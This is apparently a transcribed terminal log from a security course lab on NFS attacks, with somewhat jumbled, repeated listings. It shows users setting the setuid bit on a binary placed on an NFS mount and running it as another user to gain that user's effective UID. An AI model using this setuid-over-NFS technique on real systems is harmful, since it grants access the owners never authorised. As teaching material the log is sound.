 0 1 6 10 2%| 30°C| 36%| 39%| 0%|Tue 19 15:38|
-rw-r----- 1 a  a    0 Feb 19 10:30 qipc_systemsem_homeaconfigcopyqcopyqsa72fb20b0d0128ccf6d241c9
ec5a4925f678c094
/tmp$ ls -lh cuck2
-rwxr-xr-x 1 tc a 17K Feb 19 15:15 cuck2
/tmp$ sudo chmod +s cuck2
/tmp$ ls -lh
total 509M
drwxr-xr-x 2 a  a  120 Feb 19 10:37 122-nfs-and-remote-attack
-rw-r--r-- 1 a  a  24M Feb 19 10:37 122-nfs-and-remote-attack.tar.gz
drwx------ 2 a  a   40 Feb 19 13:44 Temp-00695a2c-4079-493a-adda-44f9e3bd638c
drwx------ 2 a  a   40 Feb 19 13:44 Temp-b85eb558-2c1f-4813-a212-37fb521ca3f4
-rw-r--r-- 1 a  a 486M Feb 18 14:10 cours.tgz
-rwsr-sr-x 1 tc a  17K Feb 19 15:15 cuck2
drwxr-xr-x 2 a  a   40 Feb 19 10:19 hsperfdata_a
-rw------- 1 a  a 1.8K Feb 19 14:56 key
-rw-r--r-- 1 a  a  398 Feb 19 14:56 key.pub
drwx------ 2 a  a   40 Feb 19 10:36 mozilla_a0
-rw-r----- 1 a  a    0 Feb 18 09:33 qipc_sharedmemory_homeaconfigcopyqcopyqsa72fb20b0d0128ccf6d24
1c9ec5a4925f678c094
-rw-r----- 1 a  a    0 Feb 18 09:33 qipc_systemsem_copyqmutexd9f2f9cc1c362842383040e77b0d6667ed51
e66c
-rw-r----- 1 a  a    0 Feb 19 10:30 qipc_systemsem_homeaconfigcopyqcopyqsa72fb20b0d0128ccf6d241c9
ec5a4925f678c094
/tmp$ sudo chmod +s /tmp/cuck2
Password:
/tmp$
total 509M
drwxr-xr-x 2 a  a  120 Feb 19 10:37 122-nfs-and-remote-attack
-rw-r--r-- 1 a  a  24M Feb 19 10:37 122-nfs-and-remote-attack.tar.gz
drwx------ 2 a  a   40 Feb 19 13:44 Temp-00695a2c-4079-493a-adda-44f9e3bd638c
drwx------ 2 a  a   40 Feb 19 13:44 Temp-b85eb558-2c1f-4813-a212-37fb521ca3f4
-rw-r--r-- 1 a  a 486M Feb 18 14:10 cours.tgz
-rwsr-sr-x 1 tc a  17K Feb 19 15:15 cuck2
drwxr-xr-x 2 a  a   40 Feb 19 10:19 hsperfdata_a
-rw------- 1 a  a 1.8K Feb 19 14:56 key
-rw-r--r-- 1 a  a  398 Feb 19 14:56 key.pub
drwx------ 2 a  a   40 Feb 19 10:36 mozilla_a0
-rw-r----- 1 a  a    0 Feb 18 09:33 qipc_sharedmemory_homeaconfigcopyqcopyqsa72fb20b0d0128ccf6d24
1c9ec5a4925f678c094
-rw-r----- 1 a  a    0 Feb 18 09:33 qipc_systemsem_copyqmutexd9f2f9cc1c362842383040e77b0d6667ed51
e66c
-rw-r----- 1 a  a    0 Feb 19 10:30 qipc_systemsem_homeaconfigcopyqcopyqsa72fb20b0d0128ccf6d241c9
ec5a4925f678c094
[tc@savalasegfault tmp]$ cd /mnt/
[tc@savalasegfault mnt]$ ls -lh
total 20K
-rwxr-xr-x 1 tc tc 17K Feb 19 15:26 cuck2
[tc@savalasegfault mnt]$ chmod 4755 cuck2
[tc@savalasegfault mnt]$ ls -lh
total 20K
-rwsr-xr-x 1 tc tc 17K Feb 19 15:26 cuck2
[tc@savalasegfault mnt]$
bob@box:~$ bob@box:~$
bob@box:~$ ls -l
total 20
-rwxr-xr-x    1 tc       2021         16924 Feb 19 14:26 cuck2
bob@box:~$ ./cuck2
bob@box:~$ bob@box:~$
bob@box:~$ ls -l
total 20
-rwxr-xr-x    1 tc       2021         16924 Feb 19 14:26 cuck2
bob@box:~$ ls -lh
total 20
-rwsr-xr-x    1 tc       2021       16.5K Feb 19 14:26 cuck2
bob@box:~$ ./cuck2
tc@box:/home/bob$ id
uid=2020(bob) gid=2020(bob) euid=1001(tc) groups=2020(bob)
tc@box:/home/bob$ sudo su
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
Password:
tc@box:/home/bob$
mv: replace '/mnt/cuck2', overriding mode 0755 (rwxr-xr-x)? n
[bob@savalasegfault a]$ ls /mnt/
cuck2
[bob@savalasegfault a]$ cd /mnt/
[bob@savalasegfault mnt]$ rm cuck2
rm: remove write-protected regular file 'cuck2'? y
[bob@savalasegfault mnt]$ mv /tmp/cuck2 .
mv: cannot remove '/tmp/cuck2': Operation not permitted
[bob@savalasegfault mnt]$ ls
cuck2
[bob@savalasegfault mnt]$ chmod 777 cuck2
[bob@savalasegfault mnt]$ chmod +s cuck2
[bob@savalasegfault mnt]$ ls -lh
total 20K
-rwsrwsrwx 1 bob bob 17K Feb 19 15:15 cuck2
[bob@savalasegfault mnt]$ chown 1001 cuck2
chown: changing ownership of 'cuck2': Operation not permitted
[bob@savalasegfault mnt]$ cp /tmp/cuck2 .
[bob@savalasegfault mnt]$ ls -lh
total 20K
-rwxr-xr-x 1 bob bob 17K Feb 19 15:19 cuck2
[bob@savalasegfault mnt]$ cp /tmp/cuck2 .
[bob@savalasegfault mnt]$ ls
cuck2
[bob@savalasegfault mnt]$ rm cuck2
[bob@savalasegfault mnt]$